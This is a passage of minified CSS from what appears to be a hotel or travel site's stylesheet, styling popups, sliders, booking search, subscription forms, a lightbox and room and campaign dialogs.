.products .product .product-content .product-content-footer{width:70px;margin-left:10px}.popup-panel .products .btn{border-radius:20px;font-size:.875rem}}@media (max-width:575.98px){.popup-panel .products .product{font-size:.6875rem!important;flex-basis:100%}.popup-panel .products .product .product-image,.popup-panel .products .product .product-image .img-objectfit{height:150px}.popup-panel .products .product .product-image .mobile-product-title h5{font-size:1.25rem}.popup-panel .products .product .product-content{padding:10px}.popup-panel .products .product .product-content .product-content-footer{width:60px}.popup-panel .products .product .product-content .product-count small{font-size:.625rem!important}.popup-panel .products .product .product-content .product-count span{font-size:.8125rem!important}.popup-panel .products .product .product-content .product-text{height:50px}.popup-panel .products .btn{border-radius:20px;padding:5px 10px;font-size:.75rem}}.popup-panel .popup-footer{position:sticky;bottom:0;left:0;display:flex;align-items:center;margin-top:auto;width:100%;padding:20px 30px;background:#fff;box-shadow:0 0 6px 1px rgba(0,0,0,.3);z-index:5}.popup-panel .popup-footer .popup-footer-start #alert-loading{display:none}.popup-panel .popup-footer .popup-footer-start span{display:block;line-height:1;font-size:1.5rem;font-weight:700}.popup-panel .popup-footer .popup-footer-start small{font-size:.8125rem!important}.popup-panel .popup-footer .popup-footer-end{margin-left:auto}.popup-panel .popup-footer .popup-footer-end .btn{padding-left:20px;padding-right:20px;font-size:1.125rem}.popup-panel .popup-footer .spinner-border{width:25px;height:25px}@media (max-width:575.98px){.popup-panel .popup-footer{padding:10px 20px}.popup-panel .popup-footer .popup-footer-start span{font-size:1rem}.popup-panel .popup-footer .popup-footer-start small{font-size:.75rem!important}.popup-panel .popup-footer .btn{border-radius:20px}}.c-select{position:relative;margin-bottom:0!important}.c-select.skeleton>.select2,.sk-loader .c-select.item>.select2{opacity:0}.c-select .select2{font-size:.875rem;font-weight:700;border:1px solid #bcbcbc;background:#f2f2f2;border-radius:8px;height:37px;width:100%!important}.c-select .select2 .select2-selection--single{background:none!important;border:none!important;height:37px}.c-select .select2 .select2-selection__rendered{line-height:37px}.c-select .select2 .select2-selection__arrow{top:51%!important;right:8px!important;width:11px;height:11px;background:url(../images/arrow-down.png) no-repeat 50%;background-size:100%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);opacity:1!important}.c-select .select2 .select2-selection__arrow b{opacity:0!important}.qty-dropdown{font-size:.875rem!important;margin-top:5px;border-radius:8px!important;border:1px solid #bcbcbc!important;overflow:hidden!important}.qty-dropdown.select2-dropdown--above{margin-top:-5px}.qty-dropdown .select2-results__option{background-color:#fff!important}.qty-dropdown .select2-results__option.select2-results__option--highlighted{background:#121212!important;color:#fff!important}.alert{position:fixed;left:50%;top:20px;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);width:calc(100% - 30px);max-width:1360px;z-index:1026}.alert a{color:inherit;text-decoration:underline}.alert .close{top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.paging,.paging ul{display:flex;align-items:center;justify-content:center}.paging ul{padding:0;list-style:none;flex-wrap:wrap}.paging ul li{display:inline-block}.paging ul .page-numbers{display:block;font-size:.9375rem;width:32px;height:32px;padding:5px;border-radius:50%;color:#121212}.paging ul .page-numbers:hover{text-shadow:0 0 1px #121212}.paging ul .page-numbers.next,.paging ul .page-numbers.prev{padding-left:15px;padding-right:15px;border:1px solid #121212;width:auto;border-radius:20px;margin-right:10px}.paging ul .page-numbers.next{margin-left:10px;margin-right:0}.paging ul .page-numbers.current{border:1px solid #121212;pointer-events:none}.paging ul .page-numbers.processing{pointer-events:none}.section{position:relative;padding-top:50px;padding-bottom:50px}.section h3{font-family:AhoyDriftwood;line-height:normal}.section.section-center{text-align:center}.section.section-purple{background:#f3e5f5}.section .col-content h2{font-size:2.5rem}@media (max-width:767.98px){.section .col-content h2{font-size:2.1875rem}}.section .col-content-map{font-size:.875rem}.section .col-content-map a{color:#121212;text-decoration:underline}.section .content-padded{padding:20px 80px}@media (max-width:1199.98px){.section .content-padded{padding:20px}}@media (max-width:991.98px){.section .content-padded{padding:20px 0}}.section .qr-section{max-width:608px;width:100%;margin:0 auto}.section .qr-section h2{font-size:2.5rem}.section .qr-section h4{font-size:1.5rem}.section .qr-section .kl-sub-form #email_78893623{border:1px solid #bcbcbc!important;color:#121212!important}.section .qr-section .kl-sub-form .needsclick{flex-grow:1!important}.section .qr-section .kl-sub-form button{widows:150px!important}@media (max-width:991.98px){.section .qr-section h2{font-size:1.875rem}.section .qr-section h4{font-size:1.25rem}}@media (max-width:991.98px){.section{padding-top:30px;padding-bottom:30px}.section .lead{font-size:1rem}}.container-sm{max-width:850px}.container-md{max-width:1080px}.lead-1{font-size:1.5625rem}@media (max-width:767.98px){.lead-1{font-size:1.25rem}}.lead-2{font-size:1.875rem}@media (max-width:767.98px){.lead-2{font-size:1.25rem}}.sns-icons a{margin-right:5px}.btn-bold{font-size:1.25rem;font-weight:700}.btn-bold:hover{background:#ffbb31!important}@media (max-width:767.98px){.btn-bold{font-size:1rem}}.resto-map{height:100%}@media (max-width:991.98px){.resto-map{height:320px}}.card-big{display:flex;flex-direction:column;height:100%;position:relative;border:1px solid #bcbcbc}.card-big h2{font-size:3.75rem;color:#fff;text-shadow:0 0 12px rgba(18,18,18,.7)}.card-big h4{font-size:1.25rem;margin-bottom:20px}.card-big h4 span{font-weight:400}.card-big .flex-center{display:flex;flex-direction:column;flex-grow:1;align-items:center;justify-content:center}@media (max-width:767.98px){.card-big h2{font-size:2.1875rem}.card-big h4{font-size:1.0625rem;margin-bottom:20px}.card-big h4 span{font-weight:400}}.card-big .card-caption{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;text-align:center}.card-big .card-img{position:relative;margin:-1px;width:calc(100% + 2px);aspect-ratio:16/11;overflow:hidden}.card-big .card-body{font-size:.9375rem;display:flex;flex-direction:column;padding:30px 20px;border-top:0;flex-wrap:wrap}.card-big .card-body ul{display:flex;flex-wrap:wrap;justify-content:center;list-style:none;padding-left:0;margin-bottom:20px}.card-big .card-body ul li{flex-basis:50%;flex-grow:1;padding:10px}.card-big .card-body span,.card-big .card-body strong{display:block}@media (max-width:767.98px){.card-big .card-body{font-size:.8125rem;padding:20px 10px}.card-big .card-body ul li{padding:10px 5px}}@media (max-width:575.98px){.card-big .card-body{font-size:.75rem}}.title-line{display:flex;justify-content:center;align-items:center;text-align:center}.title-line h2{padding:0 20px;font-size:3.125rem;flex-shrink:0}.title-line.sm h2{font-size:2.5rem}.title-line:after,.title-line:before{display:block;width:100%;height:1px;content:"";flex-grow:1;border-top:1px solid #bcbcbc}@media (max-width:767.98px){.title-line h2{font-size:1.875rem!important;flex-shrink:1;min-width:220px;padding:0 5px}}.swiper-pagination-custom{position:relative!important}.swiper-pagination-custom .swiper-pagination-bullet{display:inline-flex;align-items:center;justify-content:center;font-size:1.25rem;font-weight:700;width:210px;height:54px;padding:8px;border-radius:30px;line-height:1;background:#ffcc64;color:#121212;vertical-align:middle;margin:5px 20px!important;opacity:1}.swiper-pagination-custom .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#121212;color:#fff}@media (max-width:767.98px){.swiper-pagination-custom .swiper-pagination-bullet{width:calc(50% - 10px);margin:5px!important;font-size:1rem}}.swiper-holder-thumb{position:relative}.swiper-holder-thumb .swiper-button-disabled{opacity:0!important}.swiper-holder-thumb .swiper-button-next,.swiper-holder-thumb .swiper-button-prev{right:20px;top:50%;color:#121212}.swiper-holder-thumb .swiper-button-next:after,.swiper-holder-thumb .swiper-button-prev:after{font-size:2.1875rem}.swiper-holder-thumb .swiper-button-prev{left:20px;right:auto;color:#121212}.swiper-holder-thumb .swiper{background:url(../images/restaurant/slider_bg.jpg) no-repeat 50%;background-size:cover}.swiper-holder-thumb .swiper:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:hsla(0,0%,100%,.7)}.swiper-holder-thumb .swiper-wrapper{height:100%!important}@media (max-width:991.98px){.swiper-holder-thumb .swiper-button-next,.swiper-holder-thumb .swiper-button-prev{right:10px}.swiper-holder-thumb .swiper-button-next:after,.swiper-holder-thumb .swiper-button-prev:after{font-size:1.5625rem}.swiper-holder-thumb .swiper-button-prev{left:10px}}.swiper-zoom-container{max-width:634px;margin:0 auto;cursor:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='25' height='26' viewBox='0 0 31 32'%3E%3Cg fill-rule='nonzero' fill='none'%3E%3Ccircle fill='%23FFF' cx='12.5' cy='12.5' r='9'/%3E%3Cpath d='M18.406 11.908v1.984c0 .41-.327.745-.726.745h-3.39v3.473c0 .409-.328.744-.727.744h-1.938a.738.738 0 01-.727-.744v-3.473h-3.39a.738.738 0 01-.727-.745v-1.984c0-.41.327-.745.727-.745h3.39V7.69c0-.409.327-.744.727-.744h1.938c.4 0 .726.335.726.744v3.473h3.39c.4 0 .727.335.727.745zm12.17 17.656l-1.713 1.756c-.57.583-1.49.583-2.053 0l-6.042-6.184a1.506 1.506 0 01-.424-1.054v-1.01a12.344 12.344 0 01-7.75 2.728C5.637 25.8 0 20.026 0 12.9S5.637 0 12.594 0s12.594 5.774 12.594 12.9c0 2.995-.993 5.75-2.665 7.938h.987c.388 0 .757.155 1.03.435l6.036 6.183a1.527 1.527 0 010 2.108zM20.828 12.9c0-4.664-3.681-8.435-8.234-8.435S4.359 8.236 4.359 12.9c0 4.664 3.682 8.435 8.235 8.435 4.553 0 8.234-3.771 8.234-8.435z' fill='%23000'/%3E%3C/g%3E%3C/svg%3E"),zoom-in}.swiper-slide-zoomed .swiper-zoom-container{cursor:url("data:image/svg+xml;charset=utf-8,%3Csvg width='25' height='26' viewBox='0 0 31 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill-rule='nonzero' fill='none'%3E%3Ccircle fill='%23FFF' cx='12.5' cy='12.5' r='9'/%3E%3Cpath d='M18.406 11.908v1.984c0 .41-.327.745-.726.745H7.508a.738.738 0 01-.727-.745v-1.984c0-.41.327-.745.727-.745H17.68c.4 0 .726.335.726.745zm12.17 17.656l-1.713 1.756c-.57.583-1.49.583-2.053 0l-6.042-6.184a1.506 1.506 0 01-.424-1.054v-1.01a12.344 12.344 0 01-7.75 2.728C5.637 25.8 0 20.026 0 12.9S5.637 0 12.594 0s12.594 5.774 12.594 12.9c0 2.995-.993 5.75-2.665 7.938h.987c.388 0 .757.155 1.03.435l6.036 6.183a1.527 1.527 0 010 2.108zM20.828 12.9c0-4.664-3.681-8.435-8.234-8.435S4.359 8.236 4.359 12.9c0 4.664 3.682 8.435 8.235 8.435 4.553 0 8.234-3.771 8.234-8.435z' fill='%23000'/%3E%3C/g%3E%3C/svg%3E"),zoom-out}.zoom-container{position:relative;max-width:634px;width:100%;margin:0 auto;display:flex;align-items:center;justify-content:center;transform:translate(0)}.hero-promocode .exp-hero-content{padding-bottom:20px!important}.hero-promocode .exp-hero-content .container{z-index:1}.hero-promocode .exp-hero-content:after{position:absolute;top:0;left:0;bottom:0;right:0;content:"";background:#000;background:-webkit-linear-gradient(legacy-direction(to top),#000,transparent);background:linear-gradient(0deg,#000 0,transparent)}@media (max-width:767.98px){.hero-promocode{max-height:none}.hero-promocode>img{position:absolute;top:0;left:0;width:100%;height:100%}.hero-promocode .exp-hero-content{position:relative}}.banner-promocode{display:flex;max-width:900px;width:100%;margin:auto auto 0;align-items:flex-end;z-index:6;padding-top:20px}.banner-promocode h4{font-size:1.875rem}.banner-promocode .promocode-text{flex-grow:1;max-width:55%;text-align:right;margin-right:20px}.banner-promocode .promocode-text p{margin-bottom:21px}.banner-promocode .kl-sub-form{flex-grow:1;max-width:43%;width:100%}.banner-promocode .kl-sub-form input[type=email],.banner-promocode .kl-sub-form input[type=email]:focus,.banner-promocode .kl-sub-form input[type=text],.banner-promocode .kl-sub-form input[type=text]:focus{background:transparent!important}@media (max-width:991.98px){.banner-promocode h4{font-size:1.5625rem}}@media (max-width:767.98px){.banner-promocode{flex-direction:column;padding-top:30px}.banner-promocode .promocode-text{max-width:100%;text-align:center}.banner-promocode .promocode-text p{margin-bottom:0}.banner-promocode .kl-sub-form{max-width:100%;width:100%}}.lead{font-weight:400}.lead-3{font-size:1.125rem}.typography{max-width:700px;margin:0 auto}.typography h3{font-size:2.5rem;line-height:1}.typography .text-left{font-family:Montserrat;font-weight:200;font-style:italic}.typography .text-right{font-size:3.125rem}@media (max-width:575.98px){.typography h3{font-size:1.5625rem;line-height:1}.typography .text-right{font-size:2.1875rem}}.video-embed{position:relative;width:100%;padding-bottom:56.3%}.video-embed iframe{position:absolute;top:0;left:0;width:100%;height:100%}.section-event{position:relative;padding-top:70px;padding-bottom:50px;background:url(../images/bar/bg.jpg) no-repeat 50%;background-size:cover;color:#fff}.section-event:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,.7)}.container-xs{position:relative;max-width:680px;margin:0 auto;padding-left:15px;padding-right:15px;z-index:2}.event-schedule ul{padding:0;list-style:none}.event-schedule li{display:flex;align-items:flex-start;margin-bottom:20px;height:72px}.event-schedule li em{flex-grow:1;border-top:1px solid hsla(0,0%,100%,.3);margin:17px 10px}.event-schedule li strong:first-child{font-size:2.5rem;line-height:.8;color:#ff6564;width:104px;flex-shrink:0}.event-schedule li strong:last-child{font-weight:400}.event-schedule li span,.event-schedule li strong:last-child{font-size:1.5rem;max-width:50%;text-align:right;flex-shrink:0}@media (max-width:767.98px){.event-schedule li{height:52px}.event-schedule li strong:first-child{font-size:1.25rem;width:60px}.event-schedule li span,.event-schedule li strong:last-child{font-size:.875rem}.event-schedule li em{margin:9px 5px}}.btn-red{border-radius:30px;background:#ff6564}.swiper-holder-auto{position:relative}.swiper-holder-auto .swiper-wrapper{transition-timing-function:linear;-webkit-transition-timing-function:linear}.swiper-holder-auto .swiper-wrapper .swiper-slide{height:auto!important}@media (max-width:767.98px){.swiper-holder-auto:after{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;content:""}}.is-list{font-size:1.5rem}@media (max-width:767.98px){.is-list{font-size:.875rem}}.grid-flex{display:flex}.grid-flex .col-border{flex-basis:50%;padding-left:15px;padding-right:15px}@media (max-width:991.98px){.grid-flex{flex-direction:column;align-items:center}.grid-flex .col-border{padding-left:0;padding-right:0}}.grid-info{padding-left:20px;padding-right:20px;flex-basis:50%}.grid-info.is-plain:first-child{padding-left:0}.grid-info.is-plain:last-child{padding-right:0}.grid-info.is-plain .grid-body h4{padding-bottom:0}.grid-info.is-plain .grid-body h4:after{display:none}.grid-info.is-plain .grid-body li{margin-bottom:5px;margin-left:13px;list-style:outside}.grid-info .grid-icon{width:auto;height:83px;margin-bottom:20px}.grid-info .grid-icon img{width:auto!important;height:83px!important}.grid-info .grid-body h4{position:relative;font-size:1.125rem;padding-bottom:15px;margin-bottom:20px}.grid-info .grid-body h4:after{display:block;position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);content:"";width:49px;height:5px;border-top:5px solid #121212}.grid-info .grid-body ul{padding:0;list-style-position:inside}.grid-info .grid-body ul li::marker{font-size:.5625rem;margin-right:5px;margin-top:-5px}@media (max-width:991.98px){.grid-info{padding-left:0!important;padding-right:0!important;flex-basis:100%}}.col-border{border-left:2px solid #f2f2f2;max-width:450px}.col-border:first-child{border-left:0}@media (max-width:991.98px){.col-border{border-left:0;margin-bottom:20px}}.grid-plain{font-size:1.25rem}.grid-plain img{margin-bottom:30px}.grid-plain h4{font-size:1.25rem;margin-bottom:20px}@media (max-width:767.98px){.grid-plain{font-size:.875rem}.grid-plain img{max-width:75px}.grid-plain h4{font-size:1rem}}.grid-square{display:flex;flex-direction:column;font-size:1.3125rem;position:relative;padding:30px 15px 20px;border-radius:20px;text-align:center;border:1px solid #ff5959;color:#fff;height:100%}.grid-square.is-green{border-color:#8aaf3b}.grid-square.is-maxwidth{max-width:390px}.grid-square.is-maxwidth small{font-size:1rem}.grid-square span{display:block}.grid-square span.lead{font-size:2.5rem;font-weight:300}.grid-square small{font-size:.8125rem;line-height:1.1}.grid-square .btn{font-size:1.125rem;font-weight:700;padding:7px 20px}.grid-square .badge{position:absolute;top:0;left:20px;font-size:.8125rem;font-weight:400;padding:6px 13px;border:1px solid #767474;background:#000;color:#ffcc64;margin-top:0!important;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.grid-square .grid-square-inner{position:relative}@media (min-width:1200px){.grid-square .grid-square-inner{padding-left:15px;padding-right:15px}}.grid-square .grid-square-inner+.grid-square-inner:before{display:block;content:"";width:70%;height:1px;margin:25px auto;border-top:1px solid #767474}@media (max-width:767.98px){.grid-square{font-size:1.25rem}.grid-square span.lead{font-size:2.1875rem}}.mt-negative{margin-top:-90px}@media (max-width:1199.98px){.mt-negative{margin-top:-50px}}@media (max-width:991.98px){.mt-negative{margin-top:30px}}.mini-search-header{align-items:center!important}.mini-search-header .logo-mini{display:none;margin-top:-4px;width:54px;height:44px}.mini-search-header .branding{flex-grow:0;margin-right:15px}.mini-search-header.show .logo-mini{display:block}.mini-search-header.show .logo{display:none}.mini-search-header.show .mini-search{display:flex}@media screen and (max-width:1054px){.mini-search-header .logo-mini{display:none!important}.mini-search-header .logo{display:block!important;width:120px!important}}.mini-search{display:none;font-size:.75rem;padding:8px 0;border-radius:30px;background:#fff;width:260px;box-shadow:0 0 5px 1px rgba(45,45,45,.5);cursor:pointer}.mini-search .col-mini{display:flex;align-items:center;padding:0 11px;border-left:1px solid #767474}.mini-search .col-mini span{display:block;position:relative;overflow:hidden;display:-webkit-box;line-clamp:2;-webkit-line-clamp:2;-webkit-box-orient:vertical;line-height:1.2}.mini-search .col-mini:first-child{flex-grow:1;border-left:0;max-width:163px;padding-left:25px}@media screen and (max-width:1054px){.mini-search{display:none!important}}.bookig-search-holder.fixed{position:fixed;top:79px;z-index:999;background:#fff;bottom:auto;max-width:100%;padding:20px}.bookig-search-holder.fixed .booking-search{position:relative;max-width:890px;width:100%;margin:0 auto;z-index:5;opacity:1}.bookig-search-holder.fixed .booking-search-title{display:none}@media screen and (max-width:1300px){.bookig-search-holder.fixed{top:62px}}.content-destination .entry-wrap ul#navscroll,.navscroll-big{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.content-destination .entry-wrap ul#navscroll.adjust,.navscroll-big.adjust{top:12.4rem}@media screen and (max-width:1300px){.content-destination .entry-wrap ul#navscroll.adjust,.navscroll-big.adjust{top:11.3rem}}.madventure-sidebar{margin-top:40px;padding:20px;border-radius:10px;box-shadow:0 0 7px 1px hsla(0,0%,42.4%,.6)}.madventure-sidebar .sidebar-head{display:flex;align-items:center;font-size:.875rem}.madventure-sidebar .sidebar-head img{width:67px!important}.madventure-sidebar .sidebar-head h3{font-weight:700;font-size:1.25rem;margin-bottom:0}.madventure-sidebar .sidebar-head p{margin-bottom:0}.madventure-sidebar .sidebar-head .sidebar-head-content{margin-left:15px}@media (max-width:1199.98px){.madventure-sidebar .sidebar-head{font-size:.75rem}.madventure-sidebar .sidebar-head img{width:47px!important}.madventure-sidebar .sidebar-head h3{font-size:1.125rem!important}}@media (max-width:991.98px){.madventure-sidebar .sidebar-head{font-size:.875rem}.madventure-sidebar .sidebar-head img{width:67px!important}.madventure-sidebar .sidebar-head h3{font-size:1.5rem!important}}.madventure-sidebar .sidebar-cards{display:flex;flex-wrap:wrap;margin-left:-15px}.madventure-sidebar .sidebar-cards img{width:100%!important}.madventure-sidebar .sidebar-cards .card-rounded{position:relative;margin-top:15px;margin-left:15px;width:calc(50% - 15px);border-radius:5px;overflow:hidden;height:110px;background:#bcbcbc}.madventure-sidebar .sidebar-cards .card-rounded img{border-radius:5px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;object-fit:cover;object-position:center;height:110px!important}.madventure-sidebar .sidebar-cards .card-rounded a{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;font-size:.875rem;font-weight:700;line-height:1.2;padding:10px;color:#fff;text-align:center;z-index:2}.madventure-sidebar .sidebar-cards .card-rounded:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,.3);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.madventure-sidebar .sidebar-cards .card-rounded:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.madventure-sidebar .sidebar-cards .card-rounded:hover:after{background:rgba(0,0,0,.1)}@media (min-width:576px){.madventure-sidebar .sidebar-cards .card-rounded{height:130px}.madventure-sidebar .sidebar-cards .card-rounded img{height:130px!important}}.mmxp-sidebar{margin-top:40px}.sidebar .cross-promo,.sidebar .cross-promo a,.sidebar .cross-promo img{border-radius:10px;overflow:hidden;aspect-ratio:9/5.07 auto}.creative-section{position:relative;padding-top:60px}.creative-section:last-child{padding-bottom:60px}.creative-section h2{font-size:2.5rem;margin-bottom:30px}.creative-section h3{font-family:Montserrat}.creative-section .container{max-width:1350px;width:100%}.creative-section.section-process .process .process-grid{max-width:230px}.creative-section.section-process .process .process-grid span,.creative-section.section-process .process .process-grid strong{display:block}.creative-section.section-process .process .process-grid span em,.creative-section.section-process .process .process-grid strong em{background:#fff}@media (max-width:767.98px){.creative-section h2{font-size:1.875rem}}.flex-imgs{display:flex}.flex-imgs .flex-img{position:relative;flex-basis:50%}@media (max-width:767.98px){.flex-imgs{flex-wrap:wrap}.flex-imgs .flex-img{width:50%}}.section-highlight{background:#f8f8f8}.kl-form{display:inline-block;padding:30px;border-radius:10px;box-shadow:0 0 10px 1px hsla(0,0%,42.4%,.8);max-width:100%}.kl-form .klaviyo-form-RrKkQ8 .needsclick>.needsclick button{margin-left:10px;margin-right:10px;border-radius:30px!important;font-size:1.125rem!important}.kl-form .klaviyo-form-RrKkQ8 input{border-radius:8px!important}@media (max-width:767.98px){.kl-form{padding:10px 0}}.kl-form-sm{max-width:430px;margin:0 auto}.kl-form-sm form.klaviyo-form{float:none!important;clear:both!important;padding-bottom:0!important}.kl-form-sm input{width:100%!important;border-radius:8px!important}.fslightbox-container{background:rgba(0,0,0,.8)!important}.fslightbox-container .fslightbox-slide-number-container{font-size:.875rem;z-index:1;max-width:100%;width:100%;margin-top:15px;text-align:center;color:#fff;text-shadow:1px 1px 5px rgba(0,0,0,.5)}.fslightbox-container .fslightbox-slide-number-container .fslightbox-slash{margin:0 8px;height:13px;width:2px;box-shadow:1px 1px 5px rgba(0,0,0,.5)}.fslightbox-container .fslightbox-toolbar{background:none;z-index:2}.fslightbox-container .fslightbox-toolbar .fslightbox-toolbar-button{width:35px;height:35px;margin:20px;background:#fff;color:#121212;border-radius:50%;box-shadow:0 0 10px 1px rgba(18,18,18,.4)}.fslightbox-container .fslightbox-toolbar .fslightbox-toolbar-button:first-child{display:none}.fslightbox-container .fslightbox-toolbar .fslightbox-toolbar-button svg{width:15px;height:15px}.fslightbox-container .fslightbox-toolbar .fslightbox-toolbar-button .fslightbox-svg-path{fill:#121212}.fslightbox-container .fslightbox-slide-btn-container.fslightbox-slide-btn-container-previous{left:20px}.fslightbox-container .fslightbox-slide-btn-container.fslightbox-slide-btn-container-next{right:20px}.fslightbox-container .fslightbox-slide-btn-container .fslightbox-slide-btn{font-size:1.25rem;width:35px;height:35px;padding:9px;border-radius:50%;background:#fff;box-shadow:0 0 10px 1px rgba(18,18,18,.4)}.fslightbox-container .fslightbox-slide-btn-container .fslightbox-slide-btn svg .fslightbox-svg-path{fill:#121212}@media (max-width:767.98px){.fslightbox-container .fslightbox-slide-btn-container.fslightbox-slide-btn-container-previous{left:5px}.fslightbox-container .fslightbox-slide-btn-container.fslightbox-slide-btn-container-next{right:5px}}.fslightbox-container>.fslightbox-full-dimension{pointer-events:none}.fslightbox-container>.fslightbox-full-dimension .fslightbox-fade-in-strong .fslightbox-source,.fslightbox-container>.fslightbox-full-dimension .fslightbox-fade-in .fslightbox-source,.fslightbox-container>.fslightbox-full-dimension .fslightbox-fade-out .fslightbox-source{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.fslightbox-container .fslightbox-full-dimension{overflow:hidden}.fslightbox-container .fslightbox-bg{background-repeat:no-repeat!important;background-position:50%!important;background-size:cover!important;bottom:-10em;filter:blur(25px) saturate(175%) brightness(90%);left:-10em;position:absolute;right:-10em;top:-10em}.custom-dialog{max-width:560px}.custom-dialog.modal-lg{max-width:830px}.custom-dialog .modal-content{padding:10px 15px;margin-left:10px;margin-right:10px;border-radius:10px;box-shadow:0 0 7px 1px rgba(0,0,0,.3);border:none}.custom-dialog .modal-header{border-bottom:none;padding-bottom:0}.custom-dialog .modal-body{padding-top:0}.custom-dialog .close{display:flex;align-items:center;justify-content:center;position:absolute;width:25px;height:25px;top:0;right:-35px;background:#fff;border-radius:50%;opacity:1;box-shadow:0 0 7px 1px rgba(0,0,0,.5);z-index:22}.custom-dialog .close img{width:13px;height:14px}@media (max-width:991.98px){.custom-dialog .close{top:10px;right:10px}}@media (max-width:767.98px){.custom-dialog .modal-content{padding:0}}.rooms-dialog{max-width:500px}.rooms-dialog .card{overflow:visible!important}.rooms-dialog .card .card-img{height:auto;min-height:300px}.rooms-dialog .card .card-img .swiper-slide img{height:auto;-webkit-transform:scale(1)!important;-moz-transform:scale(1)!important;-ms-transform:scale(1)!important;-o-transform:scale(1)!important;transform:scale(1)!important;width:calc(100% + 1px);height:364px}.rooms-dialog .card .card-img .book-room{position:absolute;bottom:15px;right:15px;z-index:2}.rooms-dialog .card .card-img .book-room .btn{font-weight:700;padding:9px 17px;border-radius:5px;box-shadow:0 0 7px 1px rgba(0,0,0,.3)}@media (max-width:767.98px){.rooms-dialog .card .card-img{min-height:230px}.rooms-dialog .card .card-img .book-room .btn{font-size:.75rem}.rooms-dialog .card .card-img .swiper-slide img{height:230px}}.rooms-dialog .card .card-body h4{font-size:1.25rem}.rooms-dialog .card .card-body p{display:block;line-clamp:none!important;-webkit-line-clamp:initial!important;-webkit-box-orient:initial!important;overflow:visible}.rooms-dialog .card .card-body span{display:block;font-size:.6875rem;margin-bottom:10px}.rooms-dialog .card .card-body .cancellation{font-size:.625rem;color:#0e952b}.rooms-dialog .card .card-body .cancellation #cancellation-desc p{display:block}.rooms-dialog .card .card-body .card-body-flex{align-items:flex-end;flex-direction:row!important;padding-top:8px!important}.rooms-dialog .card .card-body .card-body-flex .promo-text{color:#4fc48a;font-weight:700;margin-bottom:0}.rooms-dialog .card .card-body .card-body-flex .room-price{display:flex;justify-content:flex-end;align-items:flex-end;margin-left:auto;flex-shrink:0}.rooms-dialog .card .card-body .card-body-flex .room-price em{font-size:.6875rem;margin-right:5px}.rooms-dialog .card .card-body .card-body-flex .room-price .room-rates span{display:block;font-size:1rem;font-weight:700;margin-bottom:0;line-height:normal}.rooms-dialog .card .card-body .card-body-flex .room-price .room-rates span.st-line{position:relative}.rooms-dialog .card .card-body .card-body-flex .room-price .room-rates span.st-line:after{position:absolute;top:50%;left:0;width:100%;height:2px;content:"";border-top:2px solid #c73232;z-index:2}.rooms-dialog .card .card-body .card-body-flex .room-price .room-rates span small{font-size:.6875rem;font-weight:400;margin-right:1px}@media (max-width:767.98px){.rooms-dialog .card .card-body .card-body-flex .room-price .room-rates span{font-size:.8125rem}}@media (max-width:767.98px){.rooms-dialog .card .card-body h4{font-size:1rem}}.rooms-dialog .swiper-wrapper{height:auto!important}.rooms-dialog .swiper-slide{width:100%!important}.rooms-dialog .swiper-button-icon img{width:45px;height:45px}@keyframes initial-animation{0%{opacity:0!important}to{opacity:1!important}}.campaign-dialog .card .card-img{height:auto;max-height:600px}.campaign-dialog .card .card-img img{-webkit-transform:scale(1)!important;-moz-transform:scale(1)!important;-ms-transform:scale(1)!important;-o-transform:scale(1)!important;transform:scale(1)!important;height:auto;max-height:600px}.campaign-dialog .card .card-img .btn{position:absolute;bottom:20px;right:20px;text-transform:uppercase;border-radius:30px}@media (max-width:767.98px){.campaign-dialog .card .card-img .btn{font-size:.75rem;bottom:15px;right:10px}}.campaign-dialog .card .card-body{padding-bottom:20px}.campaign-dialog .card .card-body h4{font-size:1.25rem;margin-bottom:20px}.campaign-dialog .card .card-body p,.campaign-dialog .card .card-body span{display:block!important;padding-right:170px}.campaign-dialog .card .card-body .btn{margin-left:auto;flex-shrink:0;background:#ffcc64;color:#000;padding:7px 15px;text-transform:uppercase;margin-top:-40px;width:145px}@media (max-width:767.98px){.campaign-dialog .card .card-body p,.campaign-dialog .card .card-body span{padding-right:0!important}.campaign-dialog .card .card-body .btn{font-size:.75rem!important;padding:7px 15px!important;opacity:1!important;margin-left:auto!important;margin-top:15px!important;width:124px}}.modal-plain{border-radius:10px}.modal-plain h4{font-size:1.875rem}.modal-plain .modal-header{padding-bottom:0;border:none}.modal-plain .modal-body{padding-top:0;padding-left:30px;padding-right:30px}.modal-plain .modal-footer{padding:0 20px 20px;border:none}.modal-plain .btn{font-weight:700}@media (max-width:575.98px){.modal-plain .modal-body{padding-left:20px;padding-right:20px}}.deals-modal .modal-body{padding:50px;padding-top:0!important}@media (max-width:767.98px){.deals-modal .modal-body{padding:15px}}.campaign-page h2{font-size:3.125rem}.campaign-page 